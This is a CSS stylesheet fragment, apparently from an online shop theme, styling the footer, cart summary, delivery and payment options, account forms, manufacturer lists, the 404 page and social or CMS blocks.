    .footer-container #footer h4 a {
        font: inherit;
        color: inherit
    }

        .footer-container #footer h4 a:hover {
            color: #ed425a
        }

    .footer-container #footer ul {
        margin-bottom: 0
    }

    @media (max-width:767px) {
        .footer-container #footer ul {
            margin-bottom: 30px
        }
    }

    .footer-container #footer #block_contact_infos {
        margin-bottom: 21px;
        margin-top: 36px
    }

        .footer-container #footer #block_contact_infos h4 {
            display: none
        }

        .footer-container #footer #block_contact_infos > div ul {
            display: block !important
        }

    @media (max-width:767px) {
        .footer-container #footer #block_contact_infos {
            margin-top: 2px;
            margin-bottom: 0
        }

            .footer-container #footer #block_contact_infos > div ul {
                margin-bottom: 20px
            }
    }

    .footer-container #footer #block_contact_infos > div ul li {
        padding: 0 0 4px;
        font: 400 13px/22px Roboto,sans-serif;
        color: #fff
    }

        .footer-container #footer #block_contact_infos > div ul li span {
            font: 700 43px/1.16em Lato,sans-serif;
            color: #fff;
            text-transform: uppercase;
            display: block
        }

    @media (max-width:1199px) {
        .footer-container #footer #block_contact_infos > div ul li span {
            font-size: 30px
        }
    }

    @media (max-width:991px) {
        .footer-container #footer #block_contact_infos > div ul li span {
            font-size: 25px
        }
    }

    .footer-container #footer #block_contact_infos > div ul li + li span {
        font: 700 22px/1.72em Roboto,sans-serif
    }

    @media (max-width:1199px) {
        .footer-container #footer #block_contact_infos > div ul li + li span {
            font-size: 18px
        }
    }

    .footer-container #footer #social_block ul {
        float: left;
        margin-bottom: 0
    }

        .footer-container #footer #social_block ul li {
            float: left;
            width: 34px
        }

    @media (min-width:768px) and (max-width:991px) {
        .footer-container #footer #social_block ul li {
            width: 30px
        }
    }

    .footer-container #footer #social_block ul li a {
        display: inline-block;
        color: #333;
        font-size: 17px;
        font-weight: 400;
        -webkit-transition: all .25s ease;
        -o-transition: all .25s ease;
        transition: all .25s ease;
        opacity: .3
    }

        .footer-container #footer #social_block ul li a span {
            display: none
        }

        .footer-container #footer #social_block ul li a:before {
            display: inline-block;
            font-family: FontAwesome;
            vertical-align: -5px
        }

    .block_hidden_only_for_screen, .footer-container #footer #social_block h4 {
        display: none
    }

    .table tbody > tr > td, .table tfoot > tr > td {
        vertical-align: middle
    }

    .footer-container #footer #social_block ul li a:hover {
        opacity: 1
    }

    @media (min-width:1199px) {
        .footer-container #footer #social_block ul li a:hover {
            font-size: 23px
        }
    }

    .footer-container #footer #social_block ul li.facebook a:before {
        content: "\f09a"
    }

    .footer-container #footer #social_block ul li.twitter a:before {
        content: "\f099"
    }

    .footer-container #footer #social_block ul li.rss a:before {
        content: "\f09e"
    }

    .footer-container #footer #social_block ul li.youtube a:before {
        content: "\f167"
    }

    .footer-container #footer #social_block ul li.google-plus a:before {
        content: "\f0d5"
    }

    .footer-container #footer #social_block ul li.pinterest a:before {
        content: "\f0d2"
    }

    .footer-container #footer #social_block ul li.vimeo a:before {
        content: "\f194"
    }

    .footer-container #footer #social_block ul li.instagram a:before {
        content: "\f16d"
    }

    .footer-container #footer .bottom-footer {
        text-align: center;
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        background: #CDCDCD;
        text-transform: none
    }

        .footer-container #footer .bottom-footer div {
            font: 400 13px/20px Roboto,sans-serif;
            padding: 8px 0 10px;
            color: #444
        }

    @media (max-width:1199px) {
        .footer-container #footer .bottom-footer div {
            padding: 8px 15px 10px
        }
    }

    .footer-container #footer .bottom-footer div a {
        font: inherit;
        text-transform: none;
        color: inherit
    }

        .footer-container #footer .bottom-footer div a:hover {
            color: #333
        }

    #reinsurance_block {
        clear: both !important
    }

    #short_description_content dl, #short_description_content ol, #short_description_content ul, #tinymce dl, #tinymce ol, #tinymce ul {
        margin-left: 20px
    }

    .rte ul {
        list-style-type: disc
    }

    .rte ol {
        list-style-type: decimal
    }

    .cart_navigation {
        margin: 20px 0
    }

        .cart_navigation .btn-md {
            float: right
        }

        .cart_navigation .btn {
            margin-bottom: 13px
        }

    @media (max-width:479px) {
        .cart_navigation .btn {
            float: none;
            width: 100%
        }

        .cart_navigation > span {
            display: block;
            width: 100%;
            padding-bottom: 15px
        }
    }

    .cart_last_product {
        display: none
    }

    .cart_gift_quantity .cart_quantity_input, .cart_quantity .cart_quantity_input {
        height: 27px;
        line-height: 27px;
        padding: 0;
        text-align: center;
        width: 57px
    }

    .table tbody > tr > td.cart_quantity {
        padding-left: 14px;
        width: 88px
    }

        .table tbody > tr > td.cart_quantity .cart_quantity_button {
            margin-top: 3px;
            display: block !important
        }

            .table tbody > tr > td.cart_quantity .cart_quantity_button a {
                float: left;
                margin-right: 3px
            }

                .table tbody > tr > td.cart_quantity .cart_quantity_button a + a {
                    margin-right: 0
                }

    .table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {
        padding: 5px
    }

    .cart_delete a.cart_quantity_delete, a.price_discount_delete {
        font-size: 23px;
        color: #333
    }

        .cart_delete a.cart_quantity_delete:hover, a.price_discount_delete:hover {
            color: silver
        }

    #cart_summary {
        border-left: none;
        border-bottom: none
    }

        #cart_summary tbody td.cart_product {
            padding: 19px;
            width: 137px
        }

            #cart_summary tbody td.cart_product img {
                border: 1px solid #d6d4d4
            }

        #cart_summary tbody td.cart_unit .price span {
            display: block
        }

            #cart_summary tbody td.cart_unit .price span.price-percent-reduction {
                margin: 5px auto;
                display: inline-block
            }

            #cart_summary tbody td.cart_unit .price span.old-price {
                text-decoration: line-through
            }

        #cart_summary tbody td.cart_description {
            width: 480px
        }

            #cart_summary tbody td.cart_description small {
                display: block;
                padding: 5px 0 0
            }

        #cart_summary tfoot tr {
            border-bottom: none
        }

        #cart_summary tfoot td.text-right {
            font-weight: 700;
            color: #333
        }

        #cart_summary tfoot td.total_price_container span, .cart_voucher h4 {
            font: 600 18px/22px "Open Sans",sans-serif;
            text-transform: uppercase
        }

        #cart_summary tfoot td.price {
            text-align: right
        }

        #cart_summary tfoot td.total_price_container span {
            color: #555454
        }

        #cart_summary tfoot td#total_price_container {
            font: 600 21px/25px "Open Sans",sans-serif;
            color: #999;
            background: #fff
        }

    @media (max-width:767px) {
        #order-detail-content #cart_summary table, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary td, #order-detail-content #cart_summary th, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tr {
            display: block
        }

            #order-detail-content #cart_summary thead tr {
                position: absolute;
                top: -9999px;
                left: -9999px
            }

        #order-detail-content #cart_summary tr {
            border-bottom: 1px solid #ccc;
            overflow: hidden
        }

        #order-detail-content #cart_summary td {
            border: none;
            position: relative;
            width: 50%;
            float: left;
            white-space: normal
        }

            #order-detail-content #cart_summary td.cart_avail {
                clear: both
            }

            #order-detail-content #cart_summary td.cart_quantity {
                clear: both;
                padding: 9px 8px 11px 18px
            }

            #order-detail-content #cart_summary td.cart_delete {
                width: 100%;
                clear: both;
                text-align: right
            }

                #order-detail-content #cart_summary td.cart_delete:before {
                    display: inline-block;
                    padding-right: .5em;
                    position: relative;
                    top: -3px
                }

            #order-detail-content #cart_summary td div, #order-detail-content #cart_summary tfoot td:before {
                display: inline
            }

            #order-detail-content #cart_summary td:before {
                content: attr(data-title);
                display: block
            }

        #order-detail-content #cart_summary tfoot td {
            float: none;
            width: 100%
        }

        #order-detail-content #cart_summary tfoot tr .price, #order-detail-content #cart_summary tfoot tr .text-right {
            display: block;
            float: left;
            width: 50%
        }
    }

    @media (max-width:768px) {
        #order-detail-content #cart_summary tbody td .price {
            text-align: left
        }
    }

    #manufacturers_list.grid li, #manufacturers_list.list li .left-side, #pagenotfound .pagenotfound, #suppliers_list.grid li, #suppliers_list.list li .left-side, .multishipping_close_container {
        text-align: center
    }

    .cart_voucher {
        vertical-align: top !important;
        padding: 0 !important;
        background: #fff;
        border-left: none !important;
        border-bottom: none !important
    }

        .cart_voucher #voucher {
            padding: 10px
        }

        .cart_voucher h4 {
            color: #333;
            padding: 7px 0 10px
        }

        .cart_voucher .title-offers {
            color: #333;
            font-weight: 700;
            margin-bottom: 6px
        }

        .cart_voucher fieldset {
            margin-bottom: 10px
        }

            .cart_voucher fieldset #discount_name {
                float: left;
                width: 219px;
                margin-right: 11px
            }

        .cart_voucher #display_cart_vouchers span {
            font-weight: 700;
            cursor: pointer;
            color: #888
        }

            .cart_voucher #display_cart_vouchers span:hover {
                color: #000
            }

        .cart_voucher #voucher #discount_name {
            height: 30px
        }

    .enable-multishipping {
        margin: -13px 0 17px
    }

        .enable-multishipping label {
            font-weight: 400
        }

    #HOOK_SHOPPING_CART #loyalty i {
        font-size: 26px;
        line-height: 26px;
        color: #cfcccc
    }

    #order_carrier {
        clear: both;
        margin-top: 20px;
        border: 1px solid #999;
        background: #fff
    }

        #order_carrier .title_block {
            padding: 0 15px;
            height: 29px;
            line-height: 29px;
            color: #fff;
            font-weight: 700;
            text-transform: uppercase;
            background: url(../img/bg_table_th.png) 0 -10px repeat-x #999
        }

        #order_carrier span {
            display: block;
            padding: 15px;
            font-weight: 700
        }

    table#cart_summary .gift-icon {
        color: #fff;
        background: #08c;
        line-height: 20px;
        padding: 2px 5px;
        border-radius: 5px
    }

    #multishipping_mode_box {
        padding-top: 12px;
        padding-bottom: 19px
    }

        #multishipping_mode_box .title {
            font-weight: 700;
            color: #333;
            margin-bottom: 15px
        }

        #multishipping_mode_box .description_off {
            display: none
        }

            #multishipping_mode_box .description_off div {
                margin-bottom: 10px
            }

            #multishipping_mode_box .description a:hover, #multishipping_mode_box .description_off a:hover {
                background: #f3f3f3;
                border: 1px solid #ccc
            }

        #multishipping_mode_box.on .description_off {
            display: block
        }

    .multishipping-cart .cart_address_delivery.form-control {
        width: 198px
    }

    #order .address_add.submit {
        margin-bottom: 20px
    }

    #ordermsg {
        margin-bottom: 30px
    }

    #id_address_delivery.form-control, #id_address_invoice.form-control {
        width: 269px
    }

    .addresses .addresses .address_select, .addresses .select label, .addresses .selector {
        clear: both;
        float: left
    }

    .addresses .waitimage {
        display: none;
        float: left;
        width: 24px;
        height: 24px;
        background-image: url(../../../img/loader.gif);
        background-repeat: no-repeat;
        position: relative;
        bottom: -2px;
        left: 10px
    }

    .addresses .checkbox.addressesAreEquals {
        clear: both;
        float: left;
        margin: 15px 0 25px
    }

    #order .delivery_option > div, #order-opc .delivery_option > div {
        display: block;
        margin-bottom: 20px;
        font-weight: 400
    }

        #order .delivery_option > div > table, #order-opc .delivery_option > div > table {
            background: #fff;
            margin-bottom: 0
        }

            #order .delivery_option > div > table.resume, #order-opc .delivery_option > div > table.resume {
                height: 53px
            }

                #order .delivery_option > div > table.resume.delivery_option_carrier, #order-opc .delivery_option > div > table.resume.delivery_option_carrier {
                    margin-top: 10px;
                    width: 100%;
                    background: #d9edf7;
                    color: #31708f;
                    border: 1px solid #bce8f1;
                    font-weight: 700
                }

                    #order .delivery_option > div > table.resume.delivery_option_carrier td, #order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
                        padding: 8px 11px 7px
                    }

                        #order .delivery_option > div > table.resume.delivery_option_carrier td i, #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
                            font-size: 20px;
                            margin-right: 7px;
                            vertical-align: -2px
                        }

                #order .delivery_option > div > table.resume td.delivery_option_radio, #order-opc .delivery_option > div > table.resume td.delivery_option_radio {
                    width: 54px;
                    padding-left: 0;
                    padding-right: 0;
                    text-align: center
                }

                #order .delivery_option > div > table.resume td.delivery_option_logo, #order-opc .delivery_option > div > table.resume td.delivery_option_logo {
                    width: 97px;
                    padding-left: 21px
                }

                #order .delivery_option > div > table.resume td.delivery_option_price, #order-opc .delivery_option > div > table.resume td.delivery_option_price {
                    width: 162px
                }

    .order_carrier_content {
        line-height: normal;
        padding-bottom: 16px
    }

    #carrierTable th, .order-confirmation.box {
        line-height: 29px
    }

    .order_carrier_content .carrier_title {
        font-weight: 700;
        color: #333
    }

    .order_carrier_content .checkbox input {
        margin-top: 2px
    }

    .order_carrier_content .delivery_options_address .carrier_title {
        margin-bottom: 17px
    }

    #gift_div, p.checkbox.gift, p.payment_module {
        margin-bottom: 10px
    }

    .order_carrier_content + div {
        padding-bottom: 15px
    }

    #carrierTable {
        border: 1px solid #999;
        border-bottom: none;
        background: #fff
    }

        #carrierTable tbody {
            border-bottom: 1px solid #999
        }

        #carrierTable th {
            padding: 0 15px;
            height: 29px;
            font-weight: 700;
            color: #fff;
            text-transform: uppercase;
            background: url(../img/bg_table_th.png) 0 -10px repeat-x #999
        }

        #carrierTable td {
            padding: 15px;
            font-weight: 700;
            border-right: 1px solid #e9e9e9
        }

            #carrierTable td.carrier_price {
                border: none
            }

    #gift_div {
        display: none;
        margin-top: 5px
    }

    a.iframe {
        color: #333;
        text-decoration: underline
    }

        a.iframe:hover {
            text-decoration: none
        }

    p.payment_module a {
        display: block;
        border: 1px solid #ddd;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0;
        font-size: 17px;
        line-height: 23px;
        color: #333;
        font-weight: 700;
        padding: 33px 40px 34px 99px;
        letter-spacing: -1px;
        position: relative
    }

        p.payment_module a.bankwire {
            background: url(../img/bankwire.png) 15px 12px no-repeat #f4f4f4
        }

        p.payment_module a.cheque {
            background: url(../img/cheque.png) 15px 15px no-repeat #f4f4f4
        }

        p.payment_module a.cash {
            background: url(../img/cash.png) 15px 15px no-repeat #f4f4f4
        }

            p.payment_module a.bankwire:after, p.payment_module a.cash:after, p.payment_module a.cheque:after {
                display: block;
                content: "\f054";
                position: absolute;
                right: 15px;
                margin-top: -11px;
                top: 50%;
                font-family: FontAwesome;
                font-size: 25px;
                height: 22px;
                width: 14px;
                color: #888
            }

        p.payment_module a:hover {
            background-color: #f6f6f6
        }

        p.payment_module a span {
            font-weight: 700;
            color: #777
        }

    .payment_module.box {
        margin-top: 20px
    }

    p.cheque-indent {
        margin-bottom: 9px
    }

    .cheque-box .form-group .form-control {
        width: 250px
    }

    .order-confirmation.box a {
        text-decoration: underline
    }

        .order-confirmation.box a:hover {
            text-decoration: none
        }

    .delivery_option_carrier td {
        width: 200px
    }

        .delivery_option_carrier td + td {
            width: 280px
        }

            .delivery_option_carrier td + td + td {
                width: 200px
            }

    .delivery_option_carrier tr td {
        padding: 5px
    }

    .delivery_option_carrier.selected {
        display: table
    }

    .delivery_option_carrier.not-displayable {
        display: none
    }

    #account-creation_form #center_column p.required, #address #center_column p.required, #authentication #center_column p.required, #identity #center_column p.required, #new_account_form #center_column p.required, #opc_account_form #center_column p.required {
        color: #f13340;
        margin: 9px 0 16px
    }

    #account-creation_form #center_column p.inline-infos, #address #center_column p.inline-infos, #authentication #center_column p.inline-infos, #identity #center_column p.inline-infos, #new_account_form #center_column p.inline-infos, #opc_account_form #center_column p.inline-infos {
        color: red
    }

    #account-creation_form #center_column .form-group, #address #center_column .form-group, #authentication #center_column .form-group, #identity #center_column .form-group, #new_account_form #center_column .form-group, #opc_account_form #center_column .form-group {
        margin-bottom: 4px
    }

        #account-creation_form #center_column .form-group .form-control, #address #center_column .form-group .form-control, #authentication #center_column .form-group .form-control, #identity #center_column .form-group .form-control, #new_account_form #center_column .form-group .form-control, #opc_account_form #center_column .form-group .form-control {
            max-width: 271px
        }

            #account-creation_form #center_column .form-group .form-control#adress_alias, #address #center_column .form-group .form-control#adress_alias, #authentication #center_column .form-group .form-control#adress_alias, #identity #center_column .form-group .form-control#adress_alias, #new_account_form #center_column .form-group .form-control#adress_alias, #opc_account_form #center_column .form-group .form-control#adress_alias {
                margin-bottom: 20px
            }

    @media (min-width:1200px) {
        #account-creation_form #center_column .form-group.phone-number, #address #center_column .form-group.phone-number, #authentication #center_column .form-group.phone-number, #identity #center_column .form-group.phone-number, #new_account_form #center_column .form-group.phone-number, #opc_account_form #center_column .form-group.phone-number {
            float: left;
            width: 270px;
            margin-right: 13px
        }

            #account-creation_form #center_column .form-group.phone-number + p, #address #center_column .form-group.phone-number + p, #authentication #center_column .form-group.phone-number + p, #identity #center_column .form-group.phone-number + p, #new_account_form #center_column .form-group.phone-number + p, #opc_account_form #center_column .form-group.phone-number + p {
                padding: 23px 0 0;
                margin-bottom: 0
            }
    }

    #account-creation_form #center_column .gender-line, #address #center_column .gender-line, #authentication #center_column .gender-line, #identity #center_column .gender-line, #new_account_form #center_column .gender-line, #opc_account_form #center_column .gender-line {
        margin-bottom: 4px;
        padding-top: 4px
    }

        #account-creation_form #center_column .gender-line > label, #address #center_column .gender-line > label, #authentication #center_column .gender-line > label, #identity #center_column .gender-line > label, #new_account_form #center_column .gender-line > label, #opc_account_form #center_column .gender-line > label {
            margin-right: 10px;
            margin-bottom: 0
        }

        #account-creation_form #center_column .gender-line .radio-inline label, #address #center_column .gender-line .radio-inline label, #authentication #center_column .gender-line .radio-inline label, #identity #center_column .gender-line .radio-inline label, #new_account_form #center_column .gender-line .radio-inline label, #opc_account_form #center_column .gender-line .radio-inline label {
            font-weight: 400;
            color: #777
        }

    #authentication #center_column form.std .row, #identity #center_column form.std .row, #order-opc #center_column form.std .row {
        margin-left: -5px;
        margin-right: -5px
    }

        #authentication #center_column form.std .row .col-xs-4, #identity #center_column form.std .row .col-xs-4, #order-opc #center_column form.std .row .col-xs-4 {
            padding-left: 5px;
            padding-right: 5px;
            max-width: 94px
        }

            #authentication #center_column form.std .row .col-xs-4 .form-control, #identity #center_column form.std .row .col-xs-4 .form-control, #order-opc #center_column form.std .row .col-xs-4 .form-control {
                max-width: 84px
            }

    #authentication #center_column .footer_links, #identity #center_column .footer_links, #order-opc #center_column .footer_links {
        border: none;
        padding-top: 0
    }

    #new_account_form .box {
        line-height: 20px
    }

        #new_account_form .box .date-select {
            padding-bottom: 10px
        }

        #new_account_form .box .top-indent {
            padding-top: 10px
        }

        #new_account_form .box .customerprivacy {
            padding-top: 15px
        }

    #password {
        padding-top: 0;
        border: none
    }

        #password .box p {
            margin-bottom: 9px
        }

        #password .box .form-group {
            margin-bottom: 20px
        }

            #password .box .form-group .form-control {
                width: 263px
            }

    #instant_search_results a.close {
        font-size: 13px;
        font-weight: 600;
        opacity: 1;
        line-height: inherit;
        text-transform: none;
        font-family: Arial,Helvetica,sans-serif;
        color: #888
    }

    @media (max-width:479px) {
        #instant_search_results a.close {
            display: block;
            float: none;
            margin-top: 10px
        }
    }

    #instant_search_results a.close:hover {
        color: #000
    }

    #manufacturer .bottom-pagination-content div.pagination .showall, #manufacturer .top-pagination-content div.pagination .showall, #supplier .bottom-pagination-content div.pagination .showall, #supplier .top-pagination-content div.pagination .showall {
        margin-right: 0
    }

    #manufacturers_list h3, #suppliers_list h3 {
        font-size: 17px;
        line-height: 23px
    }

    #manufacturers_list .description, #suppliers_list .description {
        line-height: 18px
    }

    #manufacturers_list .product-counter a, #suppliers_list .product-counter a {
        font-weight: 700
    }

    #manufacturers_list.list li .mansup-container, #suppliers_list.list li .mansup-container {
        border-top: 1px solid #d6d4d4;
        padding: 31px 0 30px
    }

    @media only screen and (max-width:767px) {
        #manufacturers_list.list li .logo, #suppliers_list.list li .logo {
            margin-bottom: 10px
        }
    }

    #manufacturers_list.list li:first-child .mansup-container, #suppliers_list.list li:first-child .mansup-container {
        border-top: 0
    }

    #manufacturers_list.list li h3, #suppliers_list.list li h3 {
        margin: 0;
        padding-bottom: 8px
    }

    #manufacturers_list.list li .lnk_img img, #manufacturers_list.list li .logo img, #suppliers_list.list li .lnk_img img, #suppliers_list.list li .logo img {
        display: inline-block
    }

    #manufacturers_list.list li .middle-side, #suppliers_list.list li .middle-side {
        padding-left: 0
    }

    @media (max-width:767px) {
        #manufacturers_list.list li .mansup-container, #suppliers_list.list li .mansup-container {
            text-align: center
        }

        #manufacturers_list.list li .middle-side, #suppliers_list.list li .middle-side {
            padding-right: 15px;
            padding-left: 15px
        }
    }

    #manufacturers_list.list li .right-side-content, #suppliers_list.list li .right-side-content {
        border-left: 1px solid #d6d4d4;
        padding: 0 0 32px 31px;
        min-height: 108px
    }

    @media (max-width:767px) {
        #manufacturers_list.list li .right-side-content, #suppliers_list.list li .right-side-content {
            min-height: 1px;
            padding: 0;
            border: none
        }
    }

    #manufacturers_list.grid li .product-container, #suppliers_list.grid li .product-container {
        padding-top: 40px;
        padding-bottom: 20px;
        border-bottom: 1px solid #d6d4d4
    }

        #manufacturers_list.grid li .product-container .left-side, #suppliers_list.grid li .product-container .left-side {
            padding-bottom: 42px
        }

        #manufacturers_list.grid li .product-container h3, #suppliers_list.grid li .product-container h3 {
            padding-bottom: 10px
        }

        #manufacturers_list.grid li .product-container .product-counter, #suppliers_list.grid li .product-container .product-counter {
            margin-bottom: 12px
        }

    @media (min-width:1200px) {
        #manufacturers_list.grid li.first-in-line, #suppliers_list.grid li.first-in-line {
            clear: left
        }

        #manufacturers_list.grid li.last-line .product-container, #suppliers_list.grid li.last-line .product-container {
            border-bottom: none
        }
    }

    @media (min-width:768px) and (max-width:1199px) {
        #manufacturers_list.grid li.first-item-of-tablet-line, #suppliers_list.grid li.first-item-of-tablet-line {
            clear: left
        }

        #manufacturers_list.grid li.last-tablet-line .product-container, #suppliers_list.grid li.last-tablet-line .product-container {
            border-bottom: none
        }
    }

    @media (max-width:767px) {
        #manufacturers_list.grid .product-container, #suppliers_list.grid .product-container {
            border-bottom: none
        }
    }

    #manufacturer .top-pagination-content.bottom-line, #pagenotfound .pagenotfound p, #supplier .top-pagination-content.bottom-line {
        border-bottom: 1px solid #d6d4d4
    }

    #manufacturer .description_box, #supplier .description_box {
        padding-top: 20px;
        padding-bottom: 20px;
        border-top: 1px solid #d6d4d4
    }

        #manufacturer .description_box .hide_desc, #supplier .description_box .hide_desc {
            display: none
        }

    #manufacturer .bottom-pagination-content, #manufacturer .top-pagination-content, #supplier .bottom-pagination-content, #supplier .top-pagination-content {
        min-height: 69px
    }

    table.discount i {
        font-size: 20px;
        line-height: 20px;
        vertical-align: -2px
    }

        table.discount i.icon-ok {
            color: #46a74e
        }

        table.discount i.icon-remove {
            color: #f13340
        }

    #guestTracking .form-control {
        max-width: 271px
    }

    @media (min-width:1200px) {
        #guestTracking .form-group {
            overflow: hidden
        }

            #guestTracking .form-group i {
                padding-left: 10px
            }

        #guestTracking .form-control {
            float: left
        }

        #guestTracking label {
            float: left;
            clear: both;
            width: 100%
        }
    }

    #pagenotfound .pagenotfound {
        max-width: 824px;
        margin: 0 auto
    }

        #pagenotfound .pagenotfound .img-404 {
            padding: 8px 0 27px
        }

            #pagenotfound .pagenotfound .img-404 img {
                max-width: 100%
            }

        #pagenotfound .pagenotfound h1 {
            font: 600 28px/34px "Open Sans",sans-serif;
            color: #333;
            text-transform: uppercase;
            margin-bottom: 7px
        }

        #pagenotfound .pagenotfound p {
            font: 600 16px/20px "Open Sans",sans-serif;
            color: #555454;
            text-transform: uppercase;
            padding-bottom: 19px;
            margin-bottom: 20px
        }

        #pagenotfound .pagenotfound h3 {
            font-weight: 700;
            color: #333;
            font-size: 13px;
            line-height: normal;
            margin-bottom: 18px
        }

        #pagenotfound .pagenotfound label {
            font-weight: 400
        }

    @media (max-width:767px) {
        #pagenotfound .pagenotfound label {
            display: block
        }
    }

    #pagenotfound .pagenotfound .form-control {
        max-width: 293px;
        display: inline-block;
        margin-right: 5px
    }

    @media (max-width:767px) {
        #pagenotfound .pagenotfound .form-control {
            margin: 0 auto 15px;
            display: block
        }
    }

    #pagenotfound .pagenotfound .buttons {
        padding: 48px 0 20px
    }

        #pagenotfound .pagenotfound .buttons .btn-md i.left {
            font-size: 17px
        }

    #account-creation_form fieldset.reversoform {
        padding: 10px !important
    }

        #account-creation_form fieldset.reversoform .text label {
            display: block;
            padding: 0 0 10px;
            width: 100%;
            text-align: left
        }

        #account-creation_form fieldset.reversoform .infos-sup {
            padding: 0 !important;
            font-size: 10px;
            font-style: italic;
            text-align: right
        }

    .tab-content {
        margin-top: 20px
    }

        .tab-content > ul {
            margin-bottom: 0
        }

    form#sendComment fieldset {
        padding: 10px;
        border: 1px solid #ccc;
        background: #eee
    }

    form#sendComment h3 {
        font-size: 14px
    }

    #new_comment_form p.text {
        margin-bottom: 0;
        padding-bottom: 0
    }

    #sendComment p.text label, #sendComment p.textarea label {
        display: block;
        margin: 12px 0 4px;
        font-weight: 700;
        font-size: 12px
    }

    #sendComment p.text input {
        padding: 0 5px;
        height: 28px;
        width: 498px;
        border: 1px solid #ccc;
        background: url(../img/bg_input.png) repeat-x #fff
    }

    #sendComment p.textarea textarea {
        height: 80px;
        width: 508px;
        border: 1px solid #ccc
    }

    #sendComment p.submit {
        padding: 0;
        text-align: right
    }

    #sendComment p.closeform {
        float: right;
        padding: 0;
        height: 12px;
        width: 12px;
        text-indent: -5000px;
        background: url(../img/icon/delete.gif) no-repeat
    }

    .checkbox .checker, .radio-inline .checker, .star {
        float: left
    }

    .star {
        position: relative;
        top: -1px;
        width: 14px;
        font-size: 14px;
        font-weight: 400;
        display: block
    }

        .star a {
            display: block;
            position: absolute;
            text-indent: -5000px
        }

    div.star:after {
        content: "\f006";
        font-family: FontAwesome;
        display: inline-block;
        color: #b5b5b5
    }

    div.star.star_on {
        display: block
    }

        div.star.star_hover:after, div.star.star_on:after {
            content: "\f005";
            font-family: FontAwesome;
            display: inline-block;
            color: #b5b5b5
        }

    .advertising_block {
        width: 191px;
        margin-bottom: 1em;
        text-align: center
    }

    .blockcategories_footer ul ul {
        display: none !important
    }

    .form-group.form-error input, .form-group.form-error textarea {
        border: 1px solid #f13340;
        color: #f13340;
        background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2
    }

    .form-group.form-ok input, .form-group.form-ok textarea {
        border: 1px solid #46a74e;
        color: #35b33f;
        background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1
    }

    .form-group.form-error .form-control, .form-group.form-ok .form-control {
        padding-right: 30px
    }

    .checkbox, .radio-inline {
        padding-left: 0
    }

        .checkbox .checker span, .radio-inline .checker span {
            top: 0
        }

        .checkbox div.radio, .radio-inline div.radio {
            display: inline-block
        }

            .checkbox div.radio span, .radio-inline div.radio span {
                float: left;
                top: 0
            }

        .checkbox .checker input[type=checkbox], .checkbox-inline .checker input[type=checkbox] {
            float: none
        }

    .fancybox-skin {
        background: #fff !important
    }

        .fancybox-skin .fancybox-close {
            width: 28px;
            height: 28px;
            font-size: 28px;
            line-height: 28px;
            color: #333;
            text-align: center;
            background: #fff;
            -moz-border-radius: 50px;
            -webkit-border-radius: 50px;
            border-radius: 50px
        }

            .fancybox-skin .fancybox-close:hover {
                color: #000
            }

            .fancybox-skin .fancybox-close:after {
                content: "\f057";
                font-family: FontAwesome
            }

    #cmsinfo_block, #facebook_block {
        overflow: hidden;
        background: #f2f2f2;
        min-height: 344px;
        padding-right: 29px;
        padding-left: 29px
    }

    @media (max-width:991px) {
        #cmsinfo_block, #facebook_block {
            min-height: 348px;
            padding-left: 13px;
            padding-right: 13px
        }
    }

    #facebook_block h4 {
        padding: 35px 0 0;
        margin: 0 0 12px;
        font: 300 21px/25px "Open Sans",sans-serif;
        color: #4d4d4d
    }

    @media (max-width:991px) {
        #facebook_block h4 {
            font-size: 18px
        }
    }

    @media (max-width:767px) {
        #cmsinfo_block, #facebook_block {
            width: 100%;
            min-height: 1px
        }

            #facebook_block h4 {
                padding-top: 20px !important
            }
    }

    @media (max-width:768px) {
        #facebook_block h4 {
            font-size: 16px
        }
    }

    #facebook_block .facebook-fanbox {
        background: #fff;
        border: 1px solid #aaa;
        padding-bottom: 10px
    }

    @media only screen and (min-width:992px) and (max-width:1199px) {
        #facebook_block {
            min-height: 357px
        }
    }

    .fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] {
        max-width: 100%
    }

    @media (max-width:1199px) {
        .facebook-fanbox .fb-like-box iframe {
            overflow-y: scroll
        }
    }

    #cmsinfo_block {
        border-left: 1px solid #d9d9d9
    }

        #cmsinfo_block > div {
            padding: 35px 10px 0 0
        }

    @media (max-width:767px) {
        #cmsinfo_block {
            border: none;
            margin-top: 10px
        }

            #cmsinfo_block > div {
                padding-top: 20px
            }
    }

    #cmsinfo_block > div + div {
        border-left: 1px solid #d9d9d9;
        min-height: 344px;
        padding-left: 29px
    }

    @media (max-width:479px) {
        #cmsinfo_block > div {
            width: 100%;
            border-top: 1px solid #d9d9d9
        }

            #cmsinfo_block > div + div {
                border-left: none;
                padding-left: 10px;
                min-height: 1px;
                padding-bottom: 15px
            }
    }

    @media only screen and (min-width:992px) and (max-width:1199px) {
        #cmsinfo_block > div + div {
            min-height: 357px
        }
    }

    #cmsinfo_block em {
        float: left;
        width: 60px;
        height: 60px;
        margin: 3px 10px 0 0;
        font-size: 30px;
        color: #fff;
        line-height: 60px;
        text-align: center;
        background: #4d4d4d;
        -moz-border-radius: 100px;
        -webkit-border-radius: 100px;
        border-radius: 100px
    }

    @media (max-width:991px) {
        #cmsinfo_block em {
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 20px
        }
    }

    #cmsinfo_block .type-text {
        overflow: hidden
    }

    #cmsinfo_block h3 {
        margin: 0 0 5px;
        font: 300 21px/25px "Open Sans",sans-serif;
        color: #4d4d4d
    }

    #cmsinfo_block ul li {
        padding-bottom: 22px
    }

    @media (max-width:1199px) {
        #cmsinfo_block h3 {
            font-size: 18px
        }

        #cmsinfo_block ul li {
            padding-bottom: 10px
        }

        .zoomdiv {
            display: none !important
        }
    }

    @media (max-width:991px) {
        #cmsinfo_block ul li {
            padding-bottom: 0
        }
    }

    #cmsinfo_block p em {
        background: 0 0;
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0;
        margin: 0;
        font-size: 13px;
        color: #333;
        float: none;
        height: inherit;
        line-height: inherit;
        text-align: left;
        font-style: italic
    }

